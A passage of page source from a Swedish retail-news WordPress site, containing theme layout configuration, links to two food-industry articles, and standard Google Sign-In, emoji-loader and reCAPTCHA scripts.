0","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMTAifQ==","modules_divider":"","category_id":"","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_author":"","image_width":"20","title_txt":"#ffffff","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","image_size":"td_218x150","sort":"random_posts","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_91","tdc_css_class":"tdi_91","tdc_css_class_style":"tdi_91_rand_style"}';
block_tdi_91.td_column_number = "1";
block_tdi_91.block_type = "td_flex_block_1";
block_tdi_91.post_count = "2";
block_tdi_91.found_posts = "3234";
block_tdi_91.header_color = "";
block_tdi_91.ajax_pagination_infinite_stop = "";
block_tdi_91.max_num_pages = "1617";
tdBlocksArray.push(block_tdi_91);
</script><div class="td-block-title-wrap"></div><div id=tdi_91 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/ica-och-mycorena-samarbetar-for-att-testa-svenskt-mykoprotein/"  rel="bookmark" class="td-image-wrap " title="ICA och Mycorena samarbetar för att testa svenskt mykoprotein" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.butiksnytt.se/wp-content/uploads/2021/02/ICA-och-Mycorena-2021-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/ica-och-mycorena-samarbetar-for-att-testa-svenskt-mykoprotein/"  rel="bookmark" title="ICA och Mycorena samarbetar för att testa svenskt mykoprotein">ICA och Mycorena samarbetar för att testa svenskt mykoprotein</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-16T10:19:57+01:00" >16 februari, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/likemeat-produkterna-kanda-fran-max-finns-nu-i-storre-forpackning-i-frysen/"  rel="bookmark" class="td-image-wrap " title="LikeMeat-produkterna kända från Max finns nu i större förpackning i frysen" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.butiksnytt.se/wp-content/uploads/2022/03/likemeat-frozen_square-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/likemeat-produkterna-kanda-fran-max-finns-nu-i-storre-forpackning-i-frysen/"  rel="bookmark" title="LikeMeat-produkterna kända från Max finns nu i större förpackning i frysen">LikeMeat-produkterna kända från Max finns nu i större förpackning i frysen</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-22T15:57:21+01:00" >22 mars, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 697824dd959c2
    -->

    
<!-- Sign in with Google button added by Site Kit -->
<script type="text/javascript" src="https://accounts.google.com/gsi/client"></script>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://www.butiksnytt.se/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});if(res.ok && res.redirected){location.assign(res.url);}}catch(error){console.error(error);}}google.accounts.id.initialize({client_id:'G-424HD2JRKB',callback:handleCredentialResponse,library_name:'Site-Kit'});document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{google.accounts.id.renderButton(siwgButtonDiv,{"theme":"outline","text":"signin_with","shape":"rectangular"});});})();
/* ]]> */
</script>

<!-- End Sign in with Google button added by Site Kit -->
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.butiksnytt.se/wp-includes/js/wp-emoji-release.min.js?ver=66a63fe2f919270901eb5bbf55e1145d"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.butiksnytt.se/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_37';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_37');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-menu-dots-circle","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"33.33333333%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","tds_menu_active1-line_height":"0","menu_id":"3","f_elem_font_family":"394","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","mm_align_screen":"yes","f_title_font_family":"394","f_title_font_weight":"600","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","image_height":"60","m_bg":"#ffffff","art_title":"eyJhbGwiOiIxMHB4IDAgOHB4IDAiLCJwb3J0cmFpdCI6IjJweCAwIDZweCAwIn0=","h_effect":"up-shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"394","f_mm_sub_font_family":"394","mm_elem_color_a":"#024b6b","title_txt_hover":"#024b6b","cat_bg_hover":"#024b6b","tds_menu_sub_active1-sub_text_color_h":"#024b6b","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"500","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsImxhbmRzY2FwZSI6IjRweCAyNHB4IiwicG9ydHJhaXQiOiI0cHggMjJweCJ9","mm_subcats_border_color":"rgba(2,75,107,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#024b6b","pag_h_border":"#024b6b","f_elem_font_line_height":"eyJhbGwiOiI0NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","mm_subcats_bg":"rgba(2,75,107,0.02)","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiOSIsImFsbCI6IjEzIn0=","mm_elem_padd":"eyJsYW5kc2NhcGUiOiIzcHggMjJweCIsInBvcnRyYWl0IjoiMCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjE4MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","tdc_css":"eyJhbGwiOnsiei1pbmRleCI6IjAiLCJkaXNwbGF5IjoiIn19","f_title_font_line_height":"1.3","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"0","main_sub_tdicon":"td-icon-menu-dots-circle","mm_posts_limit":"4","f_cat_font_family":"394","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJwb3J0cmFpdCI6IjgiLCJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgifQ==","modules_category_padding":"eyJhbGwiOiI2cHggOHB4IDRweCIsInBvcnRyYWl0IjoiNHB4IDVweCIsImxhbmRzY2FwZSI6IjRweCA1cHgifQ==","modules_category_margin":"0 0 10px 0","f_meta_font_family":"394","f_meta_font_weight":"","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_subcats_posts_limit":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_icon_space":"7","sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOCJ9","sub_shadow_shadow_spread":"-1","sub_shadow_shadow_color":"rgba(0,0,0,0.5)","f_elem_font_transform":"uppercase","text_color":"rgba(255,255,255,0.6)","tds_menu_active":"tds_menu_active1","tds_menu_active1-text_color_h":"#dd3333","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","main_sub_icon_align":"eyJhbGwiOjAsInBvcnRyYWl0IjoiLTEifQ==","sub_icon_align":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","show_subcat":"yes","inline":"yes","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_mobile_search","style_general_header_user","style_general_header_logo","style_general_header_menu","style_general_search_form","style_general_socials","style_general_header_date","style_general_single_image","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_popular_categories"];</script>

</body>
</html>
<!-- Dynamic page generated in 0.213 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-27 03:37:17 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="APSkMJ2nt76uw8UbA59FkQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769481441296');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>